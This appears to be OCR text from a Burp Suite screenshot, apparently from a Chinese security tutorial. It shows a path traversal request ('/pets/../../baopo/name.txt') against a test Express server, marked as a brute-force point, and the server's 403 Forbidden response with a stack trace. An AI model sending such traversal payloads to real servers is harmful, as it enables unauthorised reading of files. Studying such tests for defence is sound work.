 Go Cancel < > Target: http://www.test.com:3000 ?
爆破点
Request
Raw Params Heade Hex
GET /pets/../../baopo/name.txt HTTP/1.1
Host: www.test.com:3000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: _ga=GA1.2.1331988061.1486708958
Connection: close
不符合时返回403
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 1323
ETag: W/"Xq/B72IuNjKvKrLUagsKVw=="
Date: Sun, 18 Jun 2017 06:42:38 GMT
Connection: close
<!DOCTYPE html><html><head><title></title><link
rel="stylesheet"
href="/stylesheets/style.css"></head><body><h1>Forbidden</h1>
<h2>403</h2><pre>Error: Forbidden
at SendStream.error
(/Users/sfish/tmp/nodejs/express_test/myapp/node_modules/send
/index.js:239:16)
at SendStream.pipe
(/Users/sfish/tmp/nodejs/express_test/myapp/node_modules/send
/index.js:431:19)